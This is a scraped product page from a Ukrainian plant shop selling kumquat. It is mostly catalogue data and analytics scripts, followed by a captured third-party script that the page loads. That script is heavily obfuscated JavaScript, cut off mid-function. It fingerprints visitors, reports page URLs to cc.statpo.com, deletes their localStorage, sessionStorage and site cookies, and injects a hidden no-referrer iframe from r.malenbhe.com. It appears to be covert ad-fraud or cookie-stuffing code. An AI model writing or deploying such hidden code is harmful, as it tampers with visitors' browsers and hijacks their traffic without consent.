&quot;\u0421\u0438\u043b\u0430 \u0441\u043f\u043e\u043a\u0443\u0441\u0438&quot; (Power of temptation) (\u043f\u0440\u0435\u043c\u0456\u0430\u043b\u044c\u043d\u0438\u0439 \u0441\u043e\u0440\u0442, \u0434\u0443\u0436\u0435 \u0441\u043e\u043b\u043e\u0434\u043a\u0438\u0439 \u0441\u043c\u0430\u043a) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1410","STATUS":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","STATUS_MOBILE":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","ART":"48126","PRICE":356,"CATALOG_QUANTITY":9999999},{"ID":"80665","LINK":"\/ua\/catalog\/item\/lmtd_kumkvat_na_shtambe_s_plodom_3_kh_letniy_fortunella_50_80sm\/","PIC":"\/upload\/resize_cache\/iblock\/1b6\/240_339_1\/rp74deujxw5yocrbwcs7f4xzstc3cv3o.jpeg","NAME":"LMTD \u041a\u0443\u043c\u043a\u0432\u0430\u0442 \u043d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456 \u0437 \u043f\u043b\u043e\u0434\u043e\u043c 3-\u0445 \u0440\u0456\u0447\u043d\u0438\u0439 &quot;Fortunella&quot; (25-35\u0441\u043c) \u0437 \u041d\u0456\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0456\u0432 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1410","STATUS":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","STATUS_MOBILE":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","ART":"62415","PRICE":2601,"CATALOG_QUANTITY":9999999},{"ID":"187330","LINK":"\/ua\/catalog\/item\/lmtd_kalamondin_na_shtambe_s_plodom_4_kh_letniy_sentinel_35_45sm\/","PIC":"\/upload\/resize_cache\/iblock\/326\/240_339_1\/djn0sjoq4xttck91u244906toosobu8j.jpeg","NAME":"LMTD \u041a\u0430\u043b\u0430\u043c\u043e\u043d\u0434\u0456\u043d \u043d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456 \u0437 \u043f\u043b\u043e\u0434\u043e\u043c 4-\u0445 \u0440\u0456\u0447\u043d\u0438\u0439 &quot;Sentinel&quot; (35-45\u0441\u043c) \u0437 \u041d\u0456\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0456\u0432 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 (\u043a\u0456\u043c\u043d\u0430\u0442\u043d\u0438\u0439)","STATUS_ID":"1410","STATUS":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","STATUS_MOBILE":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","ART":"152960","PRICE":3330,"CATALOG_QUANTITY":9999999},{"ID":"178924","LINK":"\/ua\/catalog\/item\/lmtd_kalamondin_na_shtambe_s_plodom_5_i_letniy_citrofortunella_microcarpa_kumkvat_mandarin_vysota_50\/","PIC":"\/upload\/resize_cache\/iblock\/b3d\/240_339_1\/gxwg0kvnv7shi1p9hintblfvx5aa49mq.jpeg","NAME":"LMTD \u041a\u0430\u043b\u0430\u043c\u043e\u043d\u0434\u0456\u043d \u043d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456 \u0437 \u043f\u043b\u043e\u0434\u043e\u043c 5-\u0440\u0456\u0447\u043d\u0438\u0439 &quot;Citrofortunella microcarpa&quot; (\u043a\u0443\u043c\u043a\u0432\u0430\u0442+\u043c\u0430\u043d\u0434\u0430\u0440\u0438\u043d) \u0432\u0438\u0441\u043e\u0442\u0430 50-70\u0441\u043c \u0437 \u041d\u0456\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0456\u0432 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 (\u043a\u0456\u043c\u043d\u0430\u0442\u043d\u0438\u0439)","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"144866","PRICE":4682,"CATALOG_QUANTITY":"1"}],"params":{"HTML_ID":"poh_items","ELEMENT_ID":"poh_items","TYPE":"element"}});
            elemList_poh_items.init();
            });
        </script><script type="a43d704a208d13aab8e4b2d0-text/javascript">
    $(document).ready(function () {
        var aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
        $('.janswr').click(function (e) {
            e.preventDefault();
            var aswbtn = $(this);
            var id = aswbtn.data('id');
            var par = aswbtn.parent();
            $('.janswr').show();
            aswbtn.hide();
            $('.ccurentcom').removeClass('ccurentcom');
            par.addClass('ccurentcom');
            var answer = $('.newwrite');
            answer.parent().css('background', '#73b4c8');
            answer.find('h3').html('Відповідь на відгук');
            answer.find('button').html('Відповісти');
            answer.find('.answer').val(id);

        });
    });
    BX.message({THANKS_ADD: 'Дякуємо за Ваш відгук! <br> Після перевірки він буде доступний в списку.'});
    BX.message({ERROR_REVIEW: 'Помилка при додаванні відкликання, або такий вже існує.'});
    BX.message({TEST_REVIEW: 'Перевірте чи заповнені всі поля.'});
    var paramsShop = {"ITEM":"","ITEM_NAME":"","COUNT":"6","COMPONENT_TEMPLATE":"new","CACHE_TYPE":"Y","CACHE_TIME":"86400","COMPOSITE_FRAME_MODE":"Y","COMPOSITE_FRAME_TYPE":"STATIC","CODE":"shop","~ITEM":"","~ITEM_NAME":"","~COUNT":"6","~COMPONENT_TEMPLATE":"new","~CACHE_TYPE":"Y","~CACHE_TIME":"86400","~COMPOSITE_FRAME_MODE":"Y","~COMPOSITE_FRAME_TYPE":"STATIC","~CODE":"shop"};
</script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript"> $(document).ready(function () {setTimeout(function () {let elemList = new elementList({"params":{"ELEMENT_ID":"video_slider","ITEMS":[]},"ITEMS":[{"EXTERNAL_ID":"ckybCsWMJ0A","webp":"\/upload\/resize_cache\/iblock\/351\/594_400_1\/mmdq1659ovevufj8x89bcu4vbjths078.jpg","NAME":"\u0414\u0418\u0412\u041e\u0412\u0418\u0416\u041d\u0406 \u0411\u0410\u041a\u041b\u0410\u0416\u0410\u041d\u0418 \u0422\u041c VESNA SELECT | \u0422\u0443\u0440\u0435\u0446\u044c\u043a\u0438\u0439 \u043f\u043e\u043c\u0430\u0440\u0430\u043d\u0447\u0435\u0432\u0438\u0439, \u0412\u0435\u0440\u043e\u043d\u0456\u043a\u0430, \u0420\u0435\u0431\u0440\u0438\u0441\u0442\u0438\u0439"},{"EXTERNAL_ID":"xkf2s8F6vTM","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/xkf2s8F6vTM_2.jpg","NAME":"\u0414\u0423\u0416\u0415 \u0413\u041e\u0421\u0422\u0420\u0418\u0419 \u041f\u0415\u0420\u0415\u0426\u042c \u0422\u041c VESNA SELECT | \u041f\u0456\u0440\u0430\u0442 \u0456 \u0420\u0430\u043f\u0456\u0440\u0430"},{"EXTERNAL_ID":"fWTHBtXQN0k","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/fWTHBtXQN0k_2.jpg","NAME":"\u0423\u041d\u0406\u041a\u0410\u041b\u042c\u041d\u0406 \u0421\u041e\u0420\u0422\u0418 \u041a\u0423\u041a\u0423\u0420\u0423\u0414\u0417\u0418 \u0422\u041c VESNA SELECT | \u0411\u043b\u0430\u043a\u0438\u0442\u043d\u0438\u0439 \u043d\u0435\u0444\u0440\u0438\u0442 \u0456 \u0421\u043a\u043b\u044f\u043d\u0430"},{"EXTERNAL_ID":"B34_379CIlQ","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/B34_379CIlQ_2.jpg","NAME":"\u0422\u041e\u041f-3 \u041a\u0410\u0412\u0423\u041d\u0418, \u042f\u041a\u0406 \u041d\u0415 \u041f\u0406\u0414\u0412\u041e\u0414\u042f\u0422\u042c | \u0427\u043e\u0440\u043d\u0438\u0439 \u0429\u0435\u0440\u0431\u0435\u0442, \u041b\u0435\u0434\u0456 F1, \u0427\u0430\u0440\u043b\u044c\u0441\u0442\u043e\u043d \u0413\u0440\u0435\u0439"},{"EXTERNAL_ID":"MgsHyHuFSnk","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/MgsHyHuFSnk_2.jpg","NAME":"\u041e\u0413\u0406\u0420\u041a\u0418 \u0422\u041c VESNA SELECT \u0414\u041b\u042f \u0413\u041e\u0420\u041e\u0414\u0423 | Treasure Island \u0456 \u0428\u043e\u0448\u0430 F1"},{"EXTERNAL_ID":"deHpCLYB0CQ","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/deHpCLYB0CQ_2.jpg","NAME":"\u041a\u0410\u0420\u041b\u0418\u041a\u041e\u0412\u0406 \u0421\u041e\u0421\u041d\u0418 \u0414\u041b\u042f \u0421\u0410\u0414\u0423 | \u041a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0430 \u0445\u0432\u043e\u044f \u0441\u043e\u0440\u0442\u0443 &quot;Ophir&quot; \u0456 &quot;Compact Gem&quot;"},{"EXTERNAL_ID":"6wgNwIpZTVs","webp":"\/upload\/resize_cache\/iblock\/b91\/594_400_1\/1dqvm1e1f7n1gpvuz90833c7f8icjdno.jpg","NAME":"\u041d\u0415\u0424\u0420\u041e\u041b\u0415\u041f\u0406\u0421 (\u041a\u0406\u041c\u041d\u0410\u0422\u041d\u0410 \u041f\u0410\u041f\u041e\u0420\u041e\u0422\u042c) | \u0416\u0438\u0432\u0430 \u0437\u0435\u043b\u0435\u043d\u044c \u0434\u043b\u044f \u0431\u0443\u0434\u044c-\u044f\u043a\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u043e\u0440\u0443"},{"EXTERNAL_ID":"iWaBDt0vI-8","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/iWaBDt0vI-8_2.jpg","NAME":"\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0415 \u041f\u0420\u0418\u0412\u0406\u0422\u0410\u041d\u041d\u042f \u0412\u0406\u0414 \u0410\u0413\u0420\u041e\u041c\u0410\u0420\u041a\u0415\u0422 | \u041d\u041e\u0412\u0418\u0419 \u0420\u0406\u041a 2026"},{"EXTERNAL_ID":"QABHEAiGf40","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/QABHEAiGf40_2.jpg","NAME":"\u0412\u0406\u0414\u0415\u041e\u041e\u0413\u041b\u042f\u0414 \u0410\u0413\u0420\u041e\u041c\u0410\u0420\u041a\u0415\u0422 (\u041e\u0422\u0417\u042b\u0412) | \u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432, \u0446\u0438\u0431\u0443\u043b\u044f \u0441\u0456\u044f\u043d\u043a\u0430, \u0442\u044e\u043b\u044c\u043f\u0430\u043d\u0438, \u043a\u0440\u043e\u043a\u0443\u0441\u0438"},{"EXTERNAL_ID":"y35zmN-PGkI","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/y35zmN-PGkI_2.jpg","NAME":"\u0422\u0423\u042f \u0417\u0410\u0425\u0406\u0414\u041d\u0410 | \u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438 \u0434\u043b\u044f \u0441\u0430\u0434\u0443, \u0434\u0432\u043e\u0440\u0443 \u0442\u0430 \u0436\u0438\u0432\u043e\u0457 \u043e\u0433\u043e\u0440\u043e\u0436\u0456"}]});elemList.init();}, 100);});</script><script type="a43d704a208d13aab8e4b2d0-text/javascript">
        BX.message({GL_SUBSCRIBE_THANKS: 'Дякуємо за підписку!'});
        BX.message({GL_SUBSCRIBE_ERROR_MAIL: 'E-mail введений неправильно'});
        // required object
        window.ad_product = {"id": "58970",   /* required*/ "vendor": "Україна", "price": "332", "url": "https://agro-market.net/catalog/item/kinkan_kumkvat_20_30_sm_vozrast_1_5_goda/", "picture": "https://agro-market.net/upload/resize_cache/iblock/e8b/345_483_1/q64b6x3q5xcgy1s1hoctq1s1jqdcunf5.jpeg", "name": "Кинкан (кумкват)", "category": "2098"};
        window.dataLayer.push({ecommerce: null});
        // console.info('viewItemGA4');
        setTimeout(function () {
            window.dataLayer.push({'event': 'view_item', 'ecommerce': {'items': [{'item_name': "Кинкан (кумкват)", 'item_id': 58970, 'price': 332, 'item_category': "2098", 'item_brand': "Україна", "currency": "UAH"}]}});
        }, 0);
        if (typeof (fbq) === "function") {
            setTimeout(function (){fbq('track', 'ViewContent', {content_ids: 58970, content_type: "product", value: 332, currency: "UAH"});},20);
                }
        if (typeof ttq === "object") {
            ttq.track('ViewContent', {
                "contents": [
                    {
                        "content_id": "58970",
                        "content_type": "product",
                        "content_name": "Кинкан (кумкват)",
                        "quantity": "1",
                        "price": "332",
                    }],
                "value": "332",
                "currency": "UAH"
            });
        }
        UserInfoES = {'ProductPage': {'ProductPage': {'productKey': '58970', 'price': '332', 'isInStock': 1,}}};
        /*Admitad Retag*/
        window._retag = window._retag || [];
        window._retag.push({code: "9ce8884fb4", level: 2});
        /*End Admitad Retag*/
    </script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript">
    (function () {var id = "admitad-retag";if (document.getElementById(id)) {return;}var s = document.createElement("script");s.async = true;s.id = id;var r = (new Date).getDate();s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cdn.lenmit.com/static/js/retag.js?r=" + r;var a = document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s, a);})();
</script><script type="a43d704a208d13aab8e4b2d0-text/javascript">
        (function (f, g, l) {function d(a) {console.error(a);(new Image).src = "https://go.rcvlinks.com/err/?setr=" + g + "&ms=" + ((new Date).getTime() - m) + "&ver=" + n + "&text=" + encodeURIComponent(a)}try {var e = function () {var a = f.createElement("script"), p = (new Date).getTime();a.type = "text/javascript";a.src = c;a.onerror = function () {!h && 300 > (new Date).getTime() - p ? (h = !0, c = q + k, setTimeout(e, 10)) : (b++, 5 > b ? setTimeout(e, 10) : d(b + "!" + c))};a.onload = function () {b && d(b + "!" + c)};f.getElementsByTagName("head")[0].appendChild(a)}, n = "210430-1145", m = (new Date).getTime(), h = !1, q = atob("aHR0cHM6Ly93d3cucmN2Z29vZHMuY29t"), k = "/setr/" + g + "/?" + l + "&rnd=" + Math.floor(999 * Math.random()), c = "https://go.rcvlink.com" + k, b = 0;e()} catch (a) {d(a.name + ": " + a.message + "\t" + (a.stack ? a.stack.replace(a.name + ": " + a.message, "") : ""))}})(document, "1668", "offer=58970");
    </script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript">
        $(document).ready(function () {
            const fuser = $('#j_basket_small .small-basket').attr('data-fuid');
            let viewedSend = localStorage.getItem('v58970');
            if (!viewedSend && !!fuser) {
                let q = '?viewed=additem&fuser=' + fuser + '&item=58970';
                if (!!BX.message('USER_ID')) {
                    q = q + '&uid=' + BX.message('USER_ID');
                }
                $.get('https://rest.agro-market.net/rest/viewed' + q);
                localStorage.setItem('v58970', '1');
            }
        });
    </script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript">
        (rtbhEvents = window.rtbhEvents || []).push({eventType: 'offer', offerId: '58970'}, {eventType: 'uid', id: !!BX.message('USER_ID') ? BX.message('USER_ID') : 'unknown'});
    </script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript">
        if (typeof bonusCart !== 'undefined') {
            const bC = new bonusCart({"ID":"4","B_BASE":"4","B_PREM":"20","DSO_BASE":"2","DSO_PREM":"4","APP_BASE":"4","APP_PREM":"20","ACTION":"0","BASE_MAX":"200","PREM_MAX":"200"});
            bC.init();
        }
    </script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript"> document.oncopy = function () {
            var bodyElement = document.body;
            var selection = getSelection();
            var href = document.location.href;
            let sourse = getLang() === 'ru' ? 'Источник: ' : 'Джерело: ';
            var copyright = "<br><br>" + sourse + " <a href='" + href + "'>" + href + "</a><br>© Agro-Market™";
            var text = selection + copyright;
            var divElement = document.createElement('div');
            divElement.style.position = 'absolute';
            divElement.style.left = '-99999px';
            divElement.innerHTML = text;
            bodyElement.appendChild(divElement);
            selection.selectAllChildren(divElement);
            setTimeout(function () {
                bodyElement.removeChild(divElement);
            }, 0);
        };</script>

<script async defer src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.15/jquery.mask.min.js" type="a43d704a208d13aab8e4b2d0-text/javascript"></script>
<script id="Crunch" type="a43d704a208d13aab8e4b2d0-text/javascript">
    const CrunchOpen = () => {
        if (typeof HelpCrunch === "undefined") {
            window.helpcrunchSettings = {
                organization: 'agromarketua',
                appId: 'f5e2338d-93b3-495b-b48b-ecdada93d37c',
            };
            (function (w, d) {
                var hS = w.helpcrunchSettings;
                if (!hS || !hS.organization) {
                    return;
                }
                var widgetSrc = 'https://' + hS.organization + '.widget.helpcrunch.com/';
                w.HelpCrunch = function () {
                    w.HelpCrunch.q.push(arguments)
                };
                w.HelpCrunch.q = [];

                if (d.querySelector('script[src="' + widgetSrc + '"')) {
                    return;
                }
                var s = d.createElement('script');
                s.async = 1;
                s.type = 'text/javascript';
                s.src = widgetSrc;
                (d.body || d.head).appendChild(s);
                s.onload = function () {
                    HelpCrunch('openChat');
                    let iframeName = document.querySelector('[name="helpcrunch-iframe"]');
                    let iframeContent = iframeName.contentDocument;
                    iframeContent.body.innerHTML = iframeContent.body.innerHTML + "<style>#helpcrunch-container .hcw-widget__button {position: absolute!important;top: -62px;display: inline!important;height: 65px;right: -4px!important;}  #helpcrunch-container .hcw-widget {padding-bottom: 0;}#helpcrunch-container .hcw-widget-button {font-size: 0;}.helpcrunch-trigger-button-show {display: none;}@media(max-width:600px){#helpcrunch-container .hcw-message-form {padding-bottom: 55px;}#helpcrunch-container .hcw-prechat-form {padding-bottom: 55px;}#helpcrunch-container .hcw-start-screen__block {padding-bottom: 55px;}#helpcrunch-container .hcw-chat-actions._mobile { padding-bottom: 55px; }}</style>";
                }
            })(window, document)

        } else {
            HelpCrunch('openChat')
        }
    }
    const jivoOp = () => {
        CrunchOpen();
    }
    let cover_chat = document.querySelector(".cover_chat");
    const chatOpen = () => {
        cover_chat.classList.toggle('active');
    }
    cover_chat.addEventListener("click", function () {
        chatOpen();
    })
    document.addEventListener("click", function (e) {
        if (cover_chat.classList.contains("active")) {
            if (e.target.closest('.cover_chat')) {
                return false;
            }
            chatOpen();
        }
    })
    let jivochat = document.querySelectorAll(".jivochat");
    jivochat.forEach((el)=>{
        el.addEventListener("click", function () {
            CrunchOpen();
        })
    });
</script>
<script id="Esputnik" type="a43d704a208d13aab8e4b2d0-text/javascript">
    !function (t, e, c, n) {var s = e.createElement(c);s.async = 1;s.src = 'https://statics.esputnik.com/scripts/' + n + '.js';s.defer = true;var r = e.scripts[0];r.parentNode.insertBefore(s, r);var f = function () {f.c(arguments);};f.q = [];f.c = function () {f.q.push(arguments);};t['eS'] = t['eS'] || f;}(window, document, 'script', '6C4E6965EEB44C078EF65FF4A5B81501');eS('init');
</script><script async type="a43d704a208d13aab8e4b2d0-text/javascript">
    function initDop() {
        //esputnik
        (function (i, s, o, g, r, a, m) {
            i["esSdk"] = r;
            i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, a = s.createElement(o), m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, "script",
            "https://esputnik.com/scripts/v1/public/scripts?apiKey=eyJhbGciOiJSUzI1NiJ9.[base64].S016lB3Xh7BB8O2_gtaUH5reGAtTQX9GQxwFb3bn-K_x7-hlkjfCaSJyokEc05o8n9omlOu67MZG9iFBPTsnRQ&domain=5F934D3A-0F0C-426F-AF1B-FB24993C179E",
            "es");
        es("pushOn");
        if (!isEmptyObject(UserInfoES)) {
            for (let k in UserInfoES) {
                eS('sendEvent', k, UserInfoES[k]);
            }
        }
        if ('element' === 'main') {
            eS('sendEvent', 'MainPage');
        }
        if ('element' === '404') {
            eS('sendEvent', 'NotFound');
        }
    }
    setTimeout(initDop, 5000);
</script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript">
        setTimeout(function () {(function () {var s = document.createElement("script");s.async = true;s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cralodas.com.ua/code/";var a = document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s, a);})();}, 30);
</script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript">
    if (typeof (tgp) === "function") {
        tgp('event', 'YmmrBse8-sIqB7zCv');
    }
</script>
<script defer src="/local/templates/agro2024/js/main_s_2025.min_new.js?v2" type="a43d704a208d13aab8e4b2d0-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a43d704a208d13aab8e4b2d0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80b7687471254cbe97a14288afce6ed9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://c.cralodas.com.ua/?id=84563546-59a1-91cb-00b2-44ce290d5480&width=1280&height=720&screen_width=1280&screen_height=720&d=1&bd={%22l%22:[%22en-US@posix%22],%22pc%22:0,%22p%22:false}&url=https%3A%2F%2Fagro-market.net%2Fua%2Fcatalog%2Fitem%2Fkinkan_kumkvat_20_30_sm_vozrast_1_5_goda%2F&ref=&t=0.039216454852895044
body_size: 1996
content:
function _0x14ff(_0x4f0bbd,_0x327cb7){var _0x3ca723=_0x3ca7();return _0x14ff=function(_0x14ff0f,_0x5228fb){_0x14ff0f=_0x14ff0f-0x120;var _0x4069a5=_0x3ca723[_0x14ff0f];return _0x4069a5;},_0x14ff(_0x4f0bbd,_0x327cb7);}function _0x3ca7(){var _0x572d7c=['123342rWvdXm','Internet\x20Explorer','innerHeight','Android\x20Webkit\x20Browser','innerWidth','514578iayslm','createElement','body','src','adspire.','YaBrowser','href','688MyWOBe','getElementsByTagName','27582vWegae','name','div','forEach','resource','userAgent','//cc.statpo.com/?p=c&d=','cookie','indexOf','Safari','acstat.','2423015bxaOzf','statpopageViewsToday','windowa','initiatorType','892635ZgdEsw','onload','onerror','getEntriesByType','undefined','length','statad.','//cc.statpo.com/?p=k&d=',';expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT','innerHTML','\x22\x20scrolling=\x22no\x22\x20frameBorder=\x220\x22\x20referrerpolicy=\x22no-referrer\x22></iframe>','script','Firefox','143973nMYDWy','108532tBzMoT','www.agro-market.net','xmlhttprequest','img','chrome-extension://cfnigebglkpdgidfjgpkkikmmkkdilph/images/btn/logo18.png','chrome-extension://lphicbbhfmllgmomkkhjfkpbdlncafbn/images/btn/logo18.png','firstChild','protocol','chrome-extension://penmlflollbjjfkcjnpcfbkkmgklndai/images/btn/logo18.png','hostname',';path=','mdrpvt','//cc.statpo.com/?p=t&d=','split','removeItem','.agro-market.net','\x22\x20width=\x22','test','//cc.statpo.com/?p=s&d=','<iframe\x20src=\x22//r.malenbhe.com/kKhjWMsDrhjA?url=','agro-market.net','ngenix.','Chrome','15XDiWau','//cc.statpo.com/?p=a&d=','appendChild','statpouser_id'];_0x3ca7=function(){return _0x572d7c;};return _0x3ca7();}(function(_0x5dfcdc,_0x504a0d){var _0xa05ba3=_0x14ff,_0x58adf5=_0x5dfcdc();while(!![]){try{var _0x25a4b5=-parseInt(_0xa05ba3(0x13e))/0x1+parseInt(_0xa05ba3(0x139))/0x2+parseInt(_0xa05ba3(0x135))/0x3*(-parseInt(_0xa05ba3(0x164))/0x4)+-parseInt(_0xa05ba3(0x156))/0x5+-parseInt(_0xa05ba3(0x147))/0x6+-parseInt(_0xa05ba3(0x152))/0x7+-parseInt(_0xa05ba3(0x145))/0x8*(-parseInt(_0xa05ba3(0x163))/0x9);if(_0x25a4b5===_0x504a0d)break;else _0x58adf5['push'](_0x58adf5['shift']());}catch(_0x2fc67e){_0x58adf5['push'](_0x58adf5['shift']());}}}(_0x3ca7,0x3ef6d),(function(){var _0x194f4b=_0x14ff,_0x36adbb,_0x1a222c=0x0,_0x2b74e9=navigator[_0x194f4b(0x14c)];if(/MSIE/[_0x194f4b(0x12f)](_0x2b74e9))_0x36adbb=_0x194f4b(0x13a),/IEMobile/[_0x194f4b(0x12f)](_0x2b74e9)&&(_0x1a222c=0x1);else{if(/YaBrowser/['test'](_0x2b74e9))_0x36adbb=_0x194f4b(0x143);else{if(/Opera/[_0x194f4b(0x12f)](_0x2b74e9)||/OPR/[_0x194f4b(0x12f)](_0x2b74e9))_0x36adbb='Opera',(/mini/['test'](_0x2b74e9)||/Mobile/[_0x194f4b(0x12f)](_0x2b74e9))&&(_0x1a222c=0x1);else{if(/Chrome/['test'](_0x2b74e9))_0x36adbb='Chrome';else{if(/Android/['test'](_0x2b74e9))_0x36adbb=_0x194f4b(0x13c),_0x1a222c=0x1;else{if(/Firefox/['test'](_0x2b74e9))_0x36adbb=_0x194f4b(0x162),/Fennec/[_0x194f4b(0x12f)](_0x2b74e9)&&(_0x1a222c=0x1);else/Safari/[_0x194f4b(0x12f)](_0x2b74e9)&&(_0x36adbb=_0x194f4b(0x150),(/iPhone/['test'](_0x2b74e9)||/iPad/['test'](_0x2b74e9)||/iPod/[_0x194f4b(0x12f)](_0x2b74e9))&&(_0x1a222c=0x1));}}}}}function _0x17e31c(){var _0x3148f0=_0x194f4b;return typeof localStorage['statpopageViewsToday']!==_0x3148f0(0x15a)?parseInt(localStorage[_0x3148f0(0x153)]):typeof localStorage[_0x3148f0(0x129)]!=='undefined'?parseInt(localStorage[_0x3148f0(0x129)]):0x0;}function _0x2ad69b(){var _0x9794eb=_0x194f4b;for(_0x345214 of document[_0x9794eb(0x146)](_0x9794eb(0x161))){if(_0x345214['src']){_0x345214[_0x9794eb(0x141)]['indexOf'](_0x9794eb(0x133))!==-0x1&&(new Image()[_0x9794eb(0x141)]=_0x9794eb(0x12a)+encodeURIComponent(location[_0x9794eb(0x144)]));_0x345214[_0x9794eb(0x141)][_0x9794eb(0x14f)](_0x9794eb(0x151))!==-0x1&&(new Image()[_0x9794eb(0x141)]=_0x9794eb(0x14d)+encodeURIComponent(location[_0x9794eb(0x144)]));_0x345214[_0x9794eb(0x141)][_0x9794eb(0x14f)]('adkratos.')!==-0x1&&(new Image()[_0x9794eb(0x141)]=_0x9794eb(0x15d)+encodeURIComponent(location[_0x9794eb(0x144)]));_0x345214[_0x9794eb(0x141)]['indexOf'](_0x9794eb(0x142))!==-0x1&&(new Image()[_0x9794eb(0x141)]=_0x9794eb(0x130)+encodeURIComponent(location[_0x9794eb(0x144)]));if(_0x345214['src'][_0x9794eb(0x14f)](_0x9794eb(0x15c))!==-0x1){new Image()[_0x9794eb(0x141)]=_0x9794eb(0x136)+encodeURIComponent(location['href']);return;}}}try{var _0x115cd5=performance[_0x9794eb(0x159)](_0x9794eb(0x14b));for(var _0x345214=0x0;_0x345214<_0x115cd5[_0x9794eb(0x15b)];_0x345214++){if(_0x115cd5[_0x345214]['initiatorType']==_0x9794eb(0x120)||_0x115cd5[_0x345214][_0x9794eb(0x155)]==_0x9794eb(0x161)||_0x115cd5[_0x345214]['initiatorType']==_0x9794eb(0x121)){if(_0x115cd5[_0x345214][_0x9794eb(0x148)][_0x9794eb(0x14f)](_0x9794eb(0x15c))>-0x1){new Image()[_0x9794eb(0x141)]=_0x9794eb(0x136)+encodeURIComponent(location[_0x9794eb(0x144)]);return;}}}}catch(_0x1abe9c){}typeof window[_0x9794eb(0x154)]===_0x9794eb(0x15a)&&(window[_0x9794eb(0x154)]=0x0);window[_0x9794eb(0x154)]+=0x1;if(window['windowa']===0x1){try{for(var _0x391189 in localStorage){if(_0x391189==='statpolastPageViewsDate')continue;if(_0x391189==='statpopageViews')continue;if(_0x391189==='statpopageViewsToday')continue;if(_0x391189===_0x9794eb(0x138))continue;localStorage[_0x9794eb(0x12c)](_0x391189);}for(var _0x391189 in sessionStorage){sessionStorage[_0x9794eb(0x12c)](_0x391189);}function _0x1dd7f1(_0x2e5d79,_0x1712ae,_0x5e101b){var _0x222571=_0x9794eb;document[_0x222571(0x14e)]=_0x2e5d79+'='+(_0x1712ae?_0x222571(0x128)+_0x1712ae:'')+(_0x5e101b?';domain='+_0x5e101b:'')+_0x222571(0x15e);}document['cookie'][_0x9794eb(0x12b)](';\x20')[_0x9794eb(0x14a)](function(_0x8f8d74){var 